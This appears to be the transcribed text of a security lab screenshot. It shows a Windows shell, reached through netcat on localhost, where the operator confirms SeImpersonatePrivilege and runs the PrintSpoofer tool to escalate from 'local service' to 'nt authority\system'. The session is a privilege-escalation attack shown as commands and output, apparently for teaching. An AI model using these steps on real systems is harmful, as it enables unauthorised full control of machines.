 Command Prompt - nc64.exe 127.0.0.1 9001
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
C:\Windows\system32>C:\TOOLS\PrintSpoofer.exe -i -c powershell
C:\TOOLS\PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> _
神隐攻防实验室